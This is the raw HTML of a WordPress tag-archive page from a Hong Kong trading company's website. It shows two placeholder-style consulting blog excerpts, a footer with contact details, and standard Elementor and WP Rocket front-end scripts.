<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://pinkelephanthk.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://pinkelephanthk.com/our-services/" class="elementor-item" tabindex="-1">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7406"><a href="https://pinkelephanthk.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a478b3" data-id="6a478b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1341530 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1341530" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5efa8af" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e860554" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row"><div data-rocket-location-hash="881d279cbe6d601d386f9365afb9ba52" class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">	<div class="posts_list with_sidebar">
					<ul class="post_list_ul no-paginate">
				<li id="post-738" class="stm_post_info post-738 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plans tag-consulting tag-online-services tag-portfolios tag-themeforest">
			<h4 class="stripe_2">A digital prescription for the pharma industry</h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				December 9, 2019			</li>
			<li class="post_by">Posted by: <span>admin@elephantpink</span></li>
			<li class="post_cat">Category:				<span>Business plans</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://pinkelephanthk.com/a-digital-prescription-for-the-pharma-industry/#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
			<div class="post_thumbnail">
			<img width="1110" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201110%20550'%3E%3C/svg%3E" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="theme_placeholder" decoding="async" data-lazy-src="https://pinkelephanthk.com/wp-content/uploads/2015/12/placeholder-1110x550.gif" /><noscript><img width="1110" height="550" src="https://pinkelephanthk.com/wp-content/uploads/2015/12/placeholder-1110x550.gif" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="theme_placeholder" decoding="async" /></noscript>		</div>
		<div class="post_excerpt">
        <p>                Supported by a robust sales force and tight cost controls, Pharm Ltd. experienced sustained double-digit growth over a number of years, only to find that their supply chain struggled to keep pace.</p>
	</div>
	<div class="post_read_more">
		<a class="button bordered icon_right" href="https://pinkelephanthk.com/a-digital-prescription-for-the-pharma-industry/">
			read more			<i class="fa fa-chevron-right"></i>
		</a>
	</div>
</li><li id="post-133" class="stm_post_info post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-consulting tag-market tag-planning">
			<h4 class="stripe_2">Three Social Media Hacks for the Busy Entrepreneur</h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				December 25, 2015			</li>
			<li class="post_by">Posted by: <span>admin@elephantpink</span></li>
			<li class="post_cat">Category:				<span>Innovation</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://pinkelephanthk.com/three-social-media-hacks-for-the-busy-entrepreneur/#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
			<div class="post_thumbnail">
			<img width="1110" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201110%20550'%3E%3C/svg%3E" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="theme_placeholder" decoding="async" data-lazy-src="https://pinkelephanthk.com/wp-content/uploads/2018/05/placeholder-1110x550.gif" /><noscript><img width="1110" height="550" src="https://pinkelephanthk.com/wp-content/uploads/2018/05/placeholder-1110x550.gif" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="theme_placeholder" decoding="async" /></noscript>		</div>
		<div class="post_excerpt">
        <p>The teams focused their efforts on a few of the highest-value S&#038;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</p>
	</div>
	<div class="post_read_more">
		<a class="button bordered icon_right" href="https://pinkelephanthk.com/three-social-media-hacks-for-the-busy-entrepreneur/">
			read more			<i class="fa fa-chevron-right"></i>
		</a>
	</div>
</li>			</ul>
			</div>
</div></div><div data-rocket-location-hash="cb925596d70c74919fd935f2c92b4a7b" class="col-lg-3 col-md-3 hidden-sm hidden-xs"></div></div>		<div data-elementor-type="footer" data-elementor-id="7702" class="elementor elementor-7702 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-beaf34f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beaf34f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23e7005" data-id="23e7005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af2cfb3 elementor-widget elementor-widget-image" data-id="af2cfb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="427" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20427%20231'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7448" alt="" data-lazy-srcset="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png 427w, https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4-300x162.png 300w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" data-lazy-src="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png" /><noscript><img loading="lazy" width="427" height="231" src="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png" class="attachment-large size-large wp-image-7448" alt="" srcset="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png 427w, https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4-300x162.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b3a257b elementor-widget elementor-widget-text-editor" data-id="b3a257b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Clothing has been around since the beginning of time. In fact, clothing was invented thousands of years ago. However, over time, fashion has changed and clothing has evolved into what we know today.</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e45eec" data-id="0e45eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c0af12 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c0af12" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8c0af12" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7293"><a href="https://pinkelephanthk.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://pinkelephanthk.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://pinkelephanthk.com/our-services/" class="elementor-item">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7406"><a href="https://pinkelephanthk.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c0af12" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7293"><a href="https://pinkelephanthk.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://pinkelephanthk.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://pinkelephanthk.com/our-services/" class="elementor-item" tabindex="-1">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7406"><a href="https://pinkelephanthk.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fc4752" data-id="8fc4752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5c25f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5c25f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text"> Suite 1404, Tung Wai Commercial Building, 109-111 Gloucester Road, Wan Chai, Hong Kong</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@pinkelephanthk.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" stm-atlanta-mail"></i>						</span>
										<span class="elementor-icon-list-text">info@pinkelephanthk.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4201c1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4201c1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa7a4a0" data-id="fa7a4a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7895838 elementor-widget elementor-widget-text-editor" data-id="7895838" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 Pink Elephant General Trading. All Rights Reserved.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://pinkelephanthk.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.6.6" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.6.6" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.6.6" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pinkelephanthk.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinkelephanthk.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinkelephanthk.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45fff3c4d2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"consulting &#8211; Pink Elephant","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinkelephanthk.com\/wp-admin\/admin-ajax.php","nonce":"57562ffd7a","urls":{"assets":"https:\/\/pinkelephanthk.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinkelephanthk.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinkelephanthk.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pinkelephanthk.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/pinkelephanthk.com\/wp-admin\/admin-ajax.php","nonce":"7eef698dd9","url":"https:\/\/pinkelephanthk.com\/tag\/consulting","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://pinkelephanthk.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='stm-stm-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/stm_fonts/stm/stm.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='consulting-style-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/style.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='consulting-layout-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/layouts/layout_denver/main.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='select2-css' href='https://pinkelephanthk.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.6.6' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' 